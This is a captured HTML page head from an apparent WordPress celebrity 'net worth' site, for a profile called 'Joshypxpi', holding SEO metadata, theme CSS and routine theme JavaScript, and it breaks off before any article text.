

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://trendcelebsfacts.com/joshypxpi/
body_size: 19537
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>Joshypxpi Net worth, Age, Bio, Height, Wiki, Facts</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://trendcelebsfacts.com/xmlrpc.php" />
    <link rel="icon" type="image/png" href="https://trendcelebsfacts.com/wp-content/uploads/2022/02/17999_bookmark_favorite_star_icon.png">
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<meta name="description" content="var"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://trendcelebsfacts.com/joshypxpi/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Joshypxpi Net worth, Age, Bio, Height, Wiki, Facts" />
<meta property="og:description" content="var" />
<meta property="og:url" content="https://trendcelebsfacts.com/joshypxpi/" />
<meta property="og:site_name" content="Trend Celebs Facts" />
<meta property="article:section" content="Instagram Star" />
<meta property="og:updated_time" content="2022-11-26T12:22:57+01:00" />
<meta property="og:image" content="https://trendcelebsfacts.com/wp-content/uploads/2021/03/male-celeb-avatar.png" />
<meta property="og:image:secure_url" content="https://trendcelebsfacts.com/wp-content/uploads/2021/03/male-celeb-avatar.png" />
<meta property="og:image:width" content="300" />
<meta property="og:image:height" content="300" />
<meta property="og:image:alt" content="Joshypxpi" />
<meta property="og:image:type" content="image/png" />
<meta property="article:published_time" content="2022-11-26T08:51:16+01:00" />
<meta property="article:modified_time" content="2022-11-26T12:22:57+01:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Joshypxpi Net worth, Age, Bio, Height, Wiki, Facts" />
<meta name="twitter:description" content="var" />
<meta name="twitter:image" content="https://trendcelebsfacts.com/wp-content/uploads/2021/03/male-celeb-avatar.png" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Kane Dane" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="Less than a minute" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://trendcelebsfacts.com/#person","name":"adminever"},{"@type":"WebSite","@id":"https://trendcelebsfacts.com/#website","url":"https://trendcelebsfacts.com","name":"adminever","publisher":{"@id":"https://trendcelebsfacts.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://trendcelebsfacts.com/wp-content/uploads/2021/03/male-celeb-avatar.png","url":"https://trendcelebsfacts.com/wp-content/uploads/2021/03/male-celeb-avatar.png","width":"300","height":"300","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://trendcelebsfacts.com/joshypxpi/#webpage","url":"https://trendcelebsfacts.com/joshypxpi/","name":"Joshypxpi Net worth, Age, Bio, Height, Wiki, Facts","datePublished":"2022-11-26T08:51:16+01:00","dateModified":"2022-11-26T12:22:57+01:00","isPartOf":{"@id":"https://trendcelebsfacts.com/#website"},"primaryImageOfPage":{"@id":"https://trendcelebsfacts.com/wp-content/uploads/2021/03/male-celeb-avatar.png"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://trendcelebsfacts.com/joshypxpi/#author","name":"Kane Dane","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/77f36eeab64db700a5b21f9fcf3dbff1682be7e6f36faa1c15b72c65ffd7d988?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/77f36eeab64db700a5b21f9fcf3dbff1682be7e6f36faa1c15b72c65ffd7d988?s=96&amp;d=mm&amp;r=g","caption":"Kane Dane","inLanguage":"en-US"}},{"@type":"BlogPosting","headline":"Joshypxpi Net worth, Age, Bio, Height, Wiki, Facts","datePublished":"2022-11-26T08:51:16+01:00","dateModified":"2022-11-26T12:22:57+01:00","articleSection":"Instagram Star","author":{"@id":"https://trendcelebsfacts.com/joshypxpi/#author","name":"Kane Dane"},"publisher":{"@id":"https://trendcelebsfacts.com/#person"},"description":"var","name":"Joshypxpi Net worth, Age, Bio, Height, Wiki, Facts","@id":"https://trendcelebsfacts.com/joshypxpi/#richSnippet","isPartOf":{"@id":"https://trendcelebsfacts.com/joshypxpi/#webpage"},"image":{"@id":"https://trendcelebsfacts.com/wp-content/uploads/2021/03/male-celeb-avatar.png"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://trendcelebsfacts.com/joshypxpi/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Trend Celebs Facts &raquo; Feed" href="https://trendcelebsfacts.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Trend Celebs Facts &raquo; Comments Feed" href="https://trendcelebsfacts.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Trend Celebs Facts &raquo; Joshypxpi Comments Feed" href="https://trendcelebsfacts.com/joshypxpi/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://trendcelebsfacts.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftrendcelebsfacts.com%2Fjoshypxpi%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://trendcelebsfacts.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftrendcelebsfacts.com%2Fjoshypxpi%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{
  --wp-block-synced-color:#7a00df;
  --wp-block-synced-color--rgb:122, 0, 223;
  --wp-bound-block-color:var(--wp-block-synced-color);
  --wp-editor-canvas-background:#ddd;
  --wp-admin-theme-color:#007cba;
  --wp-admin-theme-color--rgb:0, 124, 186;
  --wp-admin-theme-color-darker-10:#006ba1;
  --wp-admin-theme-color-darker-10--rgb:0, 107, 160.5;
  --wp-admin-theme-color-darker-20:#005a87;
  --wp-admin-theme-color-darker-20--rgb:0, 90, 135;
  --wp-admin-border-width-focus:2px;
}
@media (min-resolution:192dpi){
  :root{
    --wp-admin-border-width-focus:1.5px;
  }
}
.wp-element-button{
  cursor:pointer;
}

:root .has-very-light-gray-background-color{
  background-color:#eee;
}
:root .has-very-dark-gray-background-color{
  background-color:#313131;
}
:root .has-very-light-gray-color{
  color:#eee;
}
:root .has-very-dark-gray-color{
  color:#313131;
}
:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{
  background:linear-gradient(135deg, #00d084, #0693e3);
}
:root .has-purple-crush-gradient-background{
  background:linear-gradient(135deg, #34e2e4, #4721fb 50%, #ab1dfe);
}
:root .has-hazy-dawn-gradient-background{
  background:linear-gradient(135deg, #faaca8, #dad0ec);
}
:root .has-subdued-olive-gradient-background{
  background:linear-gradient(135deg, #fafae1, #67a671);
}
:root .has-atomic-cream-gradient-background{
  background:linear-gradient(135deg, #fdd79a, #004a59);
}
:root .has-nightshade-gradient-background{
  background:linear-gradient(135deg, #330968, #31cdcf);
}
:root .has-midnight-gradient-background{
  background:linear-gradient(135deg, #020381, #2874fc);
}
:root{
  --wp--preset--font-size--normal:16px;
  --wp--preset--font-size--huge:42px;
}

.has-regular-font-size{
  font-size:1em;
}

.has-larger-font-size{
  font-size:2.625em;
}

.has-normal-font-size{
  font-size:var(--wp--preset--font-size--normal);
}

.has-huge-font-size{
  font-size:var(--wp--preset--font-size--huge);
}

.has-text-align-center{
  text-align:center;
}

.has-text-align-left{
  text-align:left;
}

.has-text-align-right{
  text-align:right;
}

.has-fit-text{
  white-space:nowrap !important;
}

#end-resizable-editor-section{
  display:none;
}

.aligncenter{
  clear:both;
}

.items-justified-left{
  justify-content:flex-start;
}

.items-justified-center{
  justify-content:center;
}

.items-justified-right{
  justify-content:flex-end;
}

.items-justified-space-between{
  justify-content:space-between;
}

.screen-reader-text{
  border:0;
  clip-path:inset(50%);
  height:1px;
  margin:-1px;
  overflow:hidden;
  padding:0;
  position:absolute;
  width:1px;
  word-wrap:normal !important;
}

.screen-reader-text:focus{
  background-color:#ddd;
  clip-path:none;
  color:#444;
  display:block;
  font-size:1em;
  height:auto;
  left:5px;
  line-height:normal;
  padding:15px 23px 14px;
  text-decoration:none;
  top:5px;
  width:auto;
  z-index:100000;
}
html :where(.has-border-color){
  border-style:solid;
}

html :where([style*=border-top-color]){
  border-top-style:solid;
}

html :where([style*=border-right-color]){
  border-right-style:solid;
}

html :where([style*=border-bottom-color]){
  border-bottom-style:solid;
}

html :where([style*=border-left-color]){
  border-left-style:solid;
}

html :where([style*=border-width]){
  border-style:solid;
}

html :where([style*=border-top-width]){
  border-top-style:solid;
}

html :where([style*=border-right-width]){
  border-right-style:solid;
}

html :where([style*=border-bottom-width]){
  border-bottom-style:solid;
}

html :where([style*=border-left-width]){
  border-left-style:solid;
}
html :where(img[class*=wp-image-]){
  height:auto;
  max-width:100%;
}
:where(figure){
  margin:0 0 1em;
}

html :where(.is-position-sticky){
  --wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height, 0px);
}

@media screen and (max-width:600px){
  html :where(.is-position-sticky){
    --wp-admin--admin-bar--position-offset:0px;
  }
}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
/**
 * Core styles: block-supports
 */

/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/**
 * These rules are needed for backwards compatibility.
 * They should match the button element rules in the base theme.json file.
 */
.wp-block-button__link {
	color: #ffffff;
	background-color: #32373c;
	border-radius: 9999px; /* 100% causes an oval, but any explicit but really high value retains the pill shape. */

	/* This needs a low specificity so it won't override the rules from the button element if defined in theme.json. */
	box-shadow: none;
	text-decoration: none;

	/* The extra 2px are added to size solids the same as the outline versions.*/
	padding: calc(0.667em + 2px) calc(1.333em + 2px);

	font-size: 1.125em;
}

.wp-block-file__button {
	background: #32373c;
	color: #ffffff;
	text-decoration: none;
}

/*# sourceURL=/wp-includes/css/classic-themes.css */
</style>
<link rel='stylesheet' id='rpt_front_style-css' href='https://trendcelebsfacts.com/wp-content/plugins/related-posts-thumbnails/assets/css/front.css?ver=1.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='c4wp-public-css' href='https://trendcelebsfacts.com/wp-content/plugins/wp-captcha//assets/css/c4wp-public.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://trendcelebsfacts.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=6ea45b81e47c58269b68289d05535e19x' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=11.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://trendcelebsfacts.com/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://trendcelebsfacts.com/wp-content/themes/Newspaper/style.css?ver=11.5.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://trendcelebsfacts.com/wp-content/themes/celebever/style.css?ver=11.5.1c' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://trendcelebsfacts.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=6ea45b81e47c58269b68289d05535e19x' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://trendcelebsfacts.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=32b0396dacab6790bdbb765eba5d6338' type='text/css' media='all' />
<script type="text/javascript" src="https://trendcelebsfacts.com/?cb22c7d572d8216bc6502fd975025afc&amp;ver=6.9" id="cb22c7d572d8216bc6502fd975025afc-js"></script>
<script type="text/javascript" src="https://trendcelebsfacts.com/wp-content/plugins/stop-user-enumeration/frontend/js/frontend.js?ver=1.4.4" id="stop-user-enumeration-js"></script>
<script type="text/javascript" src="https://trendcelebsfacts.com/wp-includes/js/jquery/jquery.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://trendcelebsfacts.com/wp-includes/js/jquery/jquery-migrate.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://trendcelebsfacts.com/wp-content/plugins/wp-captcha//assets/js/c4wp-public.js?ver=6.9" id="c4wp-public-js"></script>
<link rel="https://api.w.org/" href="https://trendcelebsfacts.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://trendcelebsfacts.com/wp-json/wp/v2/posts/85552" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://trendcelebsfacts.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://trendcelebsfacts.com/?p=85552' />
			<style>
			#related_posts_thumbnails li{
				border-right: 1px solid #dddddd;
				background-color: #ffffff			}
			#related_posts_thumbnails li:hover{
				background-color: #eeeeee;
			}
			.relpost_content{
				font-size:	15px;
				color: 		#ff66c4;
			}
			.relpost-block-single{
				background-color: #ffffff;
				border-right: 1px solid  #dddddd;
				border-left: 1px solid  #dddddd;
				margin-right: -1px;
			}
			.relpost-block-single:hover{
				background-color: #eeeeee;
			}
		</style>

	<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/trendcelebsfacts.com\/wp-admin\/","wpRestNonce":"26ccb3dfe8","wpRestUrl":"https:\/\/trendcelebsfacts.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			    <script>
        window.tdaGlobal = {"adminUrl":"https:\/\/trendcelebsfacts.com\/wp-admin\/","wpRestNonce":"26ccb3dfe8","wpRestUrl":"https:\/\/trendcelebsfacts.com\/wp-json\/","permalinkStructure":"\/%postname%\/","postId":85552};
    </script>
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/trendcelebsfacts.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.5.1";
var td_get_template_directory_uri="https:\/\/trendcelebsfacts.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="tdm_header_style_3";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#ff66c4";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
